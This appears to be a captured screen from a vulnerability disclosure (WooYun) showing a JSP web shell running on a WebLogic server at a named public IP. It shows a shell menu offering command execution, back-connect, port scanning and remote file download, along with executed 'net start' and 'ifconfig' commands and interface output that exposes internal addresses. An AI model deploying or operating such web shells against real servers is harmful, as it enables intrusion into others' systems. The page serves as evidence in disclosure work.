 60.212.43.251:9003 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/weblogic/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServe Execute
Execute Shell »
Parameter
ifconfig Execute
eth2 Link encap:Ethernet HWaddr 00:50:56:83:3B:2D
inet addr:10.1.4.24 Bcast:10.1.4.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe83:3b2d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:24861433 errors:0 dropped:0 overruns:0 frame:0
TX packets:25872030 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6310414563 (5.8 GiB) TX bytes:11474198355 (10.6 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:256 errors:0 dropped:0 overruns:0 frame:0
TX packets:256 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:61244 (59.8 KiB) TX bytes:61244 (59.8 KiB)
virbr0 Link encap:Ethernet HWaddr 52:54:00:0D:95:AB
inet addr:192.168.122.1 Bcast:192.168.122.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
www.wooyun.org